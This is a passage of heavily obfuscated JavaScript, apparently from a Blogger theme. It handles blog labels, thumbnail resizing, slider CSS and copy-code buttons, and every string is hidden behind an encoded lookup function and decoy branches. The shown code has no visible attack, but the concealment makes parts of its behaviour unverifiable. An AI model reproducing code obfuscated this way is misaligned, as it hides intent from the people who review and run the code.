e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var sneeit_f2=sneeit_f0[sneeit_f1]['split']('=');if(sneeit_f2['length']>0x1){sneeit_bW[sneeit_f2[0x0]]=sneeit_f2[0x1];}}}sneeit_bX['totalPosts']=-0x1;sneeit_bX[sneeitb('0x154','YDh4')]=-0x1;sneeit_bX[sneeitb('0x155','EdHN')]=window[sneeitb('0x156','GYe0')]['href'][sneeitb('0x157','GYe0')](sneeitb('0x158','gq5D'))!=-0x1;sneeit_bX[sneeitb('0x159','xfT6')]=$(sneeitb('0x15a','4*#i'))[sneeitb('0x15b','42$8')]();sneeit_bX['pageType']=$(sneeitb('0x15c','43O#'))[sneeitb('0x15d','PTwZ')]();sneeit_bX[sneeitb('0x15e','EdHN')]=$(sneeitb('0x15f','SK&)'))[sneeitb('0x160','SK&)')]();sneeit_bX[sneeitb('0x161','EdHN')]=$(sneeitb('0x162','u%6R'))['html']();sneeit_bX[sneeitb('0x163','LkKr')]=$(sneeitb('0x164','5H0W'))[sneeitb('0x165','lBzJ')]();sneeit_bX[sneeitb('0x166','yd&y')]=$(sneeitb('0x167','lBzJ'))[sneeitb('0x168','9sei')]();sneeit_bX[sneeitb('0x169','GYe0')]=$(sneeitb('0x16a','6S&b'))[sneeitb('0x78','4FMO')]();sneeit_bX[sneeitb('0x16b','FEdw')]=$(sneeitb('0x16c','owGG'))['html']();sneeit_bX['url']=$(sneeitb('0x16d','*JU!'))[sneeitb('0x16e','aTE6')]();sneeit_bX[sneeitb('0x16f','EdHN')]=$(sneeitb('0x170','R$Sr'))[sneeitb('0x171','yEO#')]();sneeit_bX[sneeitb('0x172','Sd*n')]=$(sneeitb('0x173','SK&)'))[sneeitb('0x174','43O#')]();sneeit_bX[sneeitb('0x175','EdHN')]=$(sneeitb('0x176','26@n'))[sneeitb('0x177','0pIo')]();sneeit_bX[sneeitb('0x178','4*#i')]=Boolean($(sneeitb('0x179','S3t!'))[sneeitb('0x17a','xfT6')]());sneeit_bX[sneeitb('0x17b','4*#i')]=$(sneeitb('0x17c','26@n'))[sneeitb('0x15b','42$8')]();sneeit_bX[sneeitb('0x17d','vMyt')]=$(sneeitb('0x17e','owGG'))['attr'](sneeitb('0x17f','EdHN'));sneeit_bX[sneeitb('0x180','O3KL')]=$(sneeitb('0x181','lBzJ'))[sneeitb('0x182','hZGi')](sneeitb('0x183','43O#'));if(isNaN(sneeit_bX[sneeitb('0x184','o*Mf')])){sneeit_bX[sneeitb('0x185','gq5D')]=0x0;}else{sneeit_bX[sneeitb('0x186','tOej')]=Number(sneeit_bX[sneeitb('0x187','!e)(')]);}sneeit_bX[sneeitb('0x188','6S&b')]=$('#global-blogger-data\x20.encoding')[sneeitb('0x189','yd&y')]();sneeit_bX[sneeitb('0x18a','yEO#')]=new Array();if(sneeit_bX[sneeitb('0x18b','u%6R')][sneeitb('0x18c','EdHN')]('/')==sneeit_bX[sneeitb('0x18d','0pIo')]['length']-0x1){sneeit_bX['homepageUrl']=sneeit_bX[sneeitb('0x18e','hNNj')]['substring'](0x0,sneeit_bX[sneeitb('0x18f','gq5D')][sneeitb('0x190','6S&b')]-0x1);}$(sneeitb('0x191','aTE6'))[sneeitb('0x192','xfT6')](function(){var f3=$(this)['text']();f3=f3[sneeitb('0x193','u%6R')](',');for(var sneeit_f1=0x0;sneeit_f1<f3[sneeitb('0x194','5H0W')]-0x1;sneeit_f1+=0x2){var f5=new Object();f5[sneeitb('0x195','f)QU')]=f3[sneeit_f1];f5[sneeitb('0x100','hZGi')]=f5[sneeitb('0x196','5vsl')];f5['count']=Number(f3[sneeit_f1+0x1]);f5[sneeitb('0xf9','*JU!')]=sneeit_ef(f5[sneeitb('0x197','zBjM')]);f5[sneeitb('0x198','B$(8')]=sneeit_bX[sneeitb('0x199','vMyt')]+sneeitb('0x19a','o*Mf')+f5['slug'];sneeit_bX['label'][sneeitb('0x19b','hZGi')](f5);}});sneeit_bX[sneeitb('0x19c','aTE6')]=sneeit_bX[sneeitb('0x19d','4FMO')][sneeitb('0x19e','YDh4')];if(!sneeit_cc(sneeit_bX[sneeitb('0x19f','B$(8')])){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x1a0',')R%0')]['length']-0x1;sneeit_f1++){for(var sneeit_f7=sneeit_f1+0x1;sneeit_f7<sneeit_bX[sneeitb('0x1a1','o*Mf')][sneeitb('0x6b','XyTV')];sneeit_f7++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x1a2','4*#i')]<sneeit_bX[sneeitb('0x1a3','43O#')][sneeit_f7]['count']){var sneeit_f8=sneeit_bX[sneeitb('0x1a4','!e)(')][sneeit_f1];sneeit_bX[sneeitb('0x1a5','OP)N')][sneeit_f1]=sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f7];sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f7]=sneeit_f8;}}}}sneeit_bX[sneeitb('0x1a8','vMyt')]=new Array();$(sneeitb('0x1a9','jn@5'))[sneeitb('0x1aa','LkKr')](function(){sneeit_bX['postLabel'][sneeitb('0x1ab','B$(8')]($(this)[sneeitb('0x1ac','yEO#')](sneeitb('0x1ad','5vsl')));});sneeit_bY[sneeitb('0x1ae','hZGi')]=window[sneeitb('0x1af','tOej')][sneeitb('0x1b0','*JU!')];sneeit_bY['canonical']=sneeit_bX['canonicalUrl'];sneeit_bY[sneeitb('0x1b1','LkKr')]=window[sneeitb('0x1b2','Lpb^')]['hash'];sneeit_bY[sneeitb('0x1b3','Sd*n')]=sneeitb('0x1b4','DBu5');sneeit_bY[sneeitb('0x1b5','43O#')]=document['referrer'];if(sneeit_c3(sneeit_bW['zx'])||sneeit_eG()){sneeit_bY['feed']=sneeitb('0x1b6','5H0W')+sneeit_bX[sneeitb('0x1b7','f)QU')];}sneeit_bY[sneeitb('0x1b8','f)QU')]=window[sneeitb('0x1b9','4*#i')][sneeitb('0x1ba','zY^[')];sneeit_bY[sneeitb('0x1bb','Tu&w')]=sneeit_bY[sneeitb('0x1bc','EdHN')][sneeitb('0xbf','Lpb^')](sneeitb('0x1bd','EdHN'),'')[sneeitb('0x1be','GYe0')](sneeitb('0x1bf','GYe0'),'')[sneeitb('0x1c0','26@n')](sneeitb('0x1c1','5vsl'),'');sneeit_bY[sneeitb('0x1c2','EdHN')]=window[sneeitb('0x1c3','43O#')]['pathname'];function sneeit_f9(fa,fb){if(typeof fb==sneeitb('0x1d','LkKr')){fb=![];}var fc=$(fa)[sneeitb('0x1c4','R$Sr')]()[sneeitb('0x1c5','Tu&w')]();if(typeof fc!=sneeitb('0x1c6','EdHN')&&fc['is'](sneeitb('0x1c7','o*Mf'))){if(sneeitb('0x1c8','GYe0')===sneeitb('0x1c9','6S&b')){var a6=raw_title[sneeitb('0x1ca','f)QU')](sneeitb('0x1cb','xfT6'));var a7=raw_title[sneeitb('0x1cc','43O#')]('/',a6+0x1);if(a7!=-0x1){var a8=raw_title[sneeitb('0x1cd','hNNj')](a6,a7+0x1);raw_title=raw_title[sneeitb('0x1ce','!e)(')](a8,sneeitb('0x1cf','gq5D')+a8[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x1d1','4*#i'));}}else{var fh=fc[sneeitb('0x1d2','b#aF')]()[sneeitb('0x1d3','*JU!')];var fi=fc['offset']()[sneeitb('0x1d4','Lpb^')];var fj=$(fa)[sneeitb('0x1d5','5H0W')]()[sneeitb('0x1d6','B$(8')];var fk=$(fa)[sneeitb('0x1d7','6S&b')]()[sneeitb('0x1d8','0pIo')];var fl=$(fa)[sneeitb('0x1d9','f)QU')]();var fm=$(fa)[sneeitb('0x1da','26@n')]();if((fl>fm*0x3||sneeit_bS)&&!$(fa)['is'](sneeitb('0x1db','Tu&w'))){if(sneeitb('0x1dc','vMyt')!==sneeitb('0x1dd','GYe0')){sneeit_jW=sneeit_bX['bloggerCommentNumber']-sneeit_f1-0xc8;}else{$(fa)[sneeitb('0x1de','DBu5')](sneeitb('0x1df','f)QU'));setTimeout(function(){sneeit_f9(fa,fb);},0x3e8);return;}}if(fi<fk&&$(fa)[sneeitb('0x1e0','u%6R')]()['is'](sneeitb('0x1e1','hZGi'))){if('YCwDP'==='ySmDx'){number_listed=total;}else{$(fa)[sneeitb('0x1e2','hNNj')]()['removeClass'](sneeitb('0x1e3','hZGi'))[sneeitb('0x1e4','Sd*n')](sneeitb('0x1e5','43O#'));$(fa)[sneeitb('0x1e6','yd&y')](sneeitb('0x1e7','zBjM'),'0');if(sneeit_bS){var fm=$(fa)[sneeitb('0x1e8','LkKr')]();var fq=fc[sneeitb('0x1e9','5H0W')]();var fj=(fm-fq)/0x2;$(fa)[sneeitb('0x1ea','zBjM')](sneeitb('0x1eb','FEdw'),'-'+fj+'px')['css'](sneeitb('0x1ec','9sei'),'auto');}}}else if(fh<fj&&$(fa)[sneeitb('0x1ed','LkKr')]()['is']('.item-thumbnail-resize-portrait')){$(fa)['parent']()[sneeitb('0x1ee','OP)N')]('item-thumbnail-resize-portrait')[sneeitb('0x1ef','GYe0')]('item-thumbnail-resize-landscape');}var fl=$(fa)[sneeitb('0x1f0','!e)(')]();var fm=$(fa)['height']();if($(fa)[sneeitb('0x1f1','hZGi')]()['is']('.item-thumbnail-resize-portrait')&&fm>1.3*fl){$(fa)[sneeitb('0x0',')R%0')](sneeitb('0x1f2','26@n'),sneeitb('0x1f3','o*Mf'));$(fa)[sneeitb('0x1f4','Tu&w')](sneeitb('0xfe','PTwZ'),0x0);}var fu=$(fa)[sneeitb('0x1f5','PTwZ')](sneeitb('0x1f6','4*#i'));var fl=$(fa)[sneeitb('0x1f7','OP)N')]();var fw=sneeit_fM(fu,'w'+Math[sneeitb('0x1f8','yd&y')](fl),![],fb);if(fu!=fw){if(sneeitb('0x1f9','f)QU')===sneeitb('0x1fa','4FMO')){$(fa)[sneeitb('0x1fb','*JU!')](sneeitb('0x1fc','4FMO'),fw);}else{var be='';var bf='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x1fd','O3KL')]['color'])){var bg=sneeit_i7[sneeitb('0x1fe','Sd*n')][sneeitb('0x1ff','4*#i')];be+=bf+sneeitb('0x200','4FMO')+bf+sneeitb('0x201','EdHN')+bg+'}'+bf+sneeitb('0x202','0pIo')+bf+sneeitb('0x203','Lpb^')+bg+'}'+bf+sneeitb('0x204','FEdw')+bf+sneeitb('0x205','4*#i')+bf+'\x20.slider-item\x20.item-readmore:hover,'+bf+sneeitb('0x206','R$Sr')+bf+sneeitb('0x207','gq5D')+bg+'}'+bf+sneeitb('0x208','zY^[')+bf+'\x20.item-labels\x20a,'+bf+sneeitb('0x209','43O#')+bf+'\x20.meta-item,'+bf+sneeitb('0x20a','Lpb^')+bf+sneeitb('0x20b','vMyt')+bf+sneeitb('0x20c','^684')+bf+sneeitb('0x20d','Sd*n')+bf+sneeitb('0x20e','43O#')+bf+sneeitb('0x20f','FEdw')+bf+sneeitb('0x210','R$Sr')+bf+sneeitb('0x211','Sd*n')+bg+'}'+bf+sneeitb('0x212','!e)(')+bf+'.blogging\x20.item-labels,'+bf+'.left\x20.item-extra\x20.item-labels,'+bf+sneeitb('0x213','FEdw')+bf+'.ticker\x20.item-labels\x20{background:\x20none}'+bf+sneeitb('0x214','R$Sr')+bf+sneeitb('0x215','!e)(')+bf+sneeitb('0x216','lBzJ')+bf+sneeitb('0x217','*JU!')+bf+sneeitb('0x218','PTwZ')+bf+sneeitb('0x219','o*Mf')+bg+'}'+bf+sneeitb('0x21a','4*#i')+bf+sneeitb('0x21b','yd&y')+bf+'.one\x20.meta-item,'+bf+'.left\x20.item-extra\x20.item-title\x20a,'+bf+sneeitb('0x21c','B$(8')+bf+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+bf+sneeitb('0x21d','xfT6')+bf+sneeitb('0x21e','42$8')+bf+sneeitb('0x21f','f)QU');}if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0x221','B$(8')])&&sneeit_i7[sneeitb('0x222','9sei')][sneeitb('0x223','o*Mf')]!=sneeitb('0x224','O3KL')){be+=bf+sneeitb('0x225','owGG')+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x226','zY^[')]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+sneeit_i7[sneeitb('0x227','R$Sr')][sneeitb('0x228','b#aF')]+sneeitb('0x229','9sei')+sneeit_i7[sneeitb('0x1fd','O3KL')][sneeitb('0x22a','u%6R')]+sneeitb('0x22b','XyTV')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x22d','zBjM')]+sneeitb('0x22e','R$Sr')+sneeit_i7[sneeitb('0x1fe','Sd*n')]['tbg']+',#000);\x09\x09}';}if(be){be=sneeitb('0x22f','*JU!')+be+sneeitb('0x230','26@n');}return be;}}}}$(fa)[sneeitb('0x231','YDh4')](sneeitb('0x232','GYe0'))[sneeitb('0x233','5H0W')](sneeitb('0x234','DBu5'));}function sneeit_fB(fC,fD){if(typeof fC!=sneeitb('0x235','XyTV')){if(sneeitb('0x236','B$(8')===sneeitb('0x237','vMyt')){return![];}else{fC=$(sneeitb('0x238','FEdw'));}}if(typeof fD=='undefined'){fD=![];}fC[sneeitb('0x239','gq5D')](function(){if($(this)['is']('.optimizing')&&!fD){return;}$(this)[sneeitb('0x23a','PTwZ')]('optimizing');if($(this)[sneeitb('0x23b','GYe0')]()['is'](sneeitb('0x23c','O3KL'))){if(sneeitb('0x23d','f)QU')!==sneeitb('0x23e','yd&y')){json_url+=sneeitb('0x23f','FEdw')+sneeit_io;}else{$(this)[sneeitb('0x240','S3t!')]('<span\x20class=\x22item-thumbnail-resize-landscape\x22></span>');}}var fG=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x241','FEdw'));if(fG!=null){var fH=fG;if(fH['indexOf'](sneeitb('0x242','PTwZ'))!=-0x1){}else if(fH[sneeitb('0x243','Tu&w')](sneeitb('0x244','B$(8'))!=-0x1){if(sneeitb('0x245','PTwZ')!==sneeitb('0x246','Lpb^')){if(fH[sneeitb('0x247','OP)N')](sneeitb('0x248','f)QU'))!=-0x1){if('dAbpp'!==sneeitb('0x249','*JU!')){fH=fH['replace'](sneeitb('0x24a','jn@5'),sneeitb('0x24b','yd&y'));}else{if($[sneeitb('0x24c','5H0W')](sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f1][sneeitb('0x24d','o*Mf')],sneeit_bX[sneeitb('0x24e','9sei')])!==-0x1){$(sneeitb('0x24f','LkKr')+sneeit_bX[sneeitb('0xe5','R$Sr')][sneeit_f1][sneeitb('0x198','B$(8')]+'\x22]')['find'](sneeitb('0x250','DBu5'))[sneeitb('0x251','f)QU')](sneeit_bX[sneeitb('0x252','u%6R')][sneeit_f1][sneeitb('0x253','zY^[')]);}}}}else{sneeit_tQ=![];return;}}if(fH!=fG){$(this)[sneeitb('0x254','YDh4')]('src',fH);}}if($(this)['is']('optimized')){sneeit_f9(this,fD);}else{if(sneeitb('0x255','!e)(')===sneeitb('0x256','o*Mf')){$(this)[sneeitb('0x257','4FMO')](function(){if(this['complete']){$(this)[sneeitb('0x258','9sei')]();if(typeof IE9!='undefined'&&IE9){this['src']=this[sneeitb('0x259','26@n')];}}})['on'](sneeitb('0x25a','o*Mf'),function(){sneeit_f9(this,fD);});}else{$(this)[sneeitb('0x25b','0pIo')]('id','pre-'+sneeit_mm);var aX=sneeitb('0x25c','R$Sr');if(sneeitb('0x25d','u%6R')in document){aX+=sneeitb('0x25e','GYe0')+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+'</a>\x20';}else if(sneeitb('0x25f','DBu5')in window||'createTextRange'in document[sneeitb('0x260','OP)N')]){aX+=sneeitb('0x261','Lpb^')+sneeit_mm+'\x22>'+trans(sneeitb('0x262','^684'))+sneeitb('0x263','O3KL');}aX+=sneeitb('0x264','26@n');$(aX)[sneeitb('0x265','YDh4')]($(sneeitb('0x266','*JU!')+sneeit_mm));sneeit_mm++;}}});}sneeit_fB();$(window)['resize'](function(){sneeit_fB();});sneeit_fB();function sneeit_fM(fN,fO,fP,fQ){if(fN[sneeitb('0x1ca','f)QU')](sneeitb('0x267','aTE6'))==-0x1&&fN[sneeitb('0x136','(dru')](sneeitb('0x268','hNNj'))==-0x1){if(sneeitb('0x269','FEdw')!==sneeitb('0x26a','hNNj')){content[sneeitb('0x26b','S3t!')][sneeit_f1]=sneeit_e7(content[sneeitb('0x26c','*JU!')][sneeit_f1]);content['sub'][sneeit_f1]=sneeit_e7(content[sneeitb('0x26d','u%6R')][sneeit_f1]);}else{return fN;}}if(typeof fP==sneeitb('0x26e','jn@5')){fP=![];}if(typeof fQ==sneeitb('0x26f',')R%0')){if(sneeitb('0x270','o*Mf')===sneeitb('0x271','f)QU')){fQ=![];}else{var bN=new Date();return bN[sneeitb('0x272','zY^[')]();}}var fU=0x0;var fV=0x0;var fW=0x0;var fX=0x0;var fY=0x0;var fZ=fN;if(sneeit_ca(fO)){fU=fV=Number(fO);}else if(sneeit_cl(fO)){if(sneeitb('0x273','5H0W')===sneeitb('0x274','42$8')){if(fO[sneeitb('0x6d','b#aF')]('x')!==-0x1){var g0=fO[sneeitb('0x193','u%6R')]('x');fU=g0[0x0];fV=g0[0x1];if(sneeit_ca(fU)&&sneeit_ca(fV)){fU=Number(fU);fV=Number(fV);}}else if(fO[sneeitb('0x275','o*Mf')]('w')!=-0x1&&sneeit_ca(fO[sneeitb('0x276','SK&)')]('w',''))){fU=Number(fO[sneeitb('0x277','!e)(')]('w',''));}else if(fO[sneeitb('0x278','YDh4')]('h')!=-0x1&&sneeit_ca(fO['replace']('h',''))){fV=Number(fO[sneeitb('0x279','9sei')]('h',''));}else{if('zzLvj'==='zzLvj'){return fZ;}else{sneeit_i7['content']=new Array();sneeit_i7[sneeitb('0x27a','hNNj')](sneeitb('0x27b','vMyt'))[sneeitb('0x27c','6S&b')](function(){var aa=$(this);aa[sneeitb('0x27d','xfT6')]=$(this)['html']();aa['url']=$(this)[sneeitb('0x1fb','*JU!')]('href');sneeit_i7[sneeitb('0x27e','o*Mf')][sneeit_i7[sneeitb('0x27f','LkKr')][sneeitb('0x119','PTwZ')]]=aa;});}}}else{sneeit_ih+=sneeitb('0x280','u%6R')+entry[sneeitb('0x281','FEdw')]+sneeitb('0x282','^684')+sneeit_oN(entry['format'])+sneeitb('0x283','b#aF');}}else{return fZ;}if(fU==fV&&fU==0x0){if(sneeitb('0x284','SK&)')!==sneeitb('0x285','(dru')){return fN;}else{comment_holder[sneeitb('0x286','42$8')](sneeitb('0x287','LkKr')+comment[sneeitb('0x288','SK&)')])[sneeitb('0x289','tOej')](sneeitb('0x28a','43O#')+comment[sneeitb('0x28b','*JU!')]+sneeitb('0x28c','B$(8'));}}var g5='/';if(fN[sneeitb('0x247','OP)N')](sneeitb('0x28d','yEO#'))!=-0x1){g5='=';}fN=fN[sneeitb('0x28e','EdHN')](g5);for(var sneeit_f1=0x0;sneeit_f1<fN[sneeitb('0x28f','jn@5')];sneeit_f1++){if(sneeitb('0x290','Lpb^')!==sneeitb('0x291','(dru')){orderby=sneeitb('0x292','(dru');}else{if(fN[sneeit_f1][sneeitb('0x293','xfT6')]('-c')||fN[sneeit_f1][sneeitb('0x294','DBu5')]('s')||fN[sneeit_f1][sneeitb('0x295','43O#')]('h')||fN[sneeit_f1]['has']('w')){var g8=fN[sneeit_f1][sneeitb('0x296','zBjM')]('-');g8=g8[0x0];g8=g8[sneeitb('0x297','u%6R')]('c','')['replace']('s','')[sneeitb('0x298','0pIo')]('h','')['replace']('w','');if(g8!=''&&!isNaN(g8)){if(fN[sneeit_f1][sneeitb('0x299','f)QU')]('s')){fY=Number(g8);}else if(fN[sneeit_f1][sneeitb('0x29a','owGG')]('h')){fX=Number(g8);}else if(fN[sneeit_f1]['has']('w')){fW=Number(g8);}break;}}}}if(sneeit_f1<fN[sneeitb('0x29b','(dru')]){if(sneeitb('0x29c','aTE6')!=='AeWZn'){var 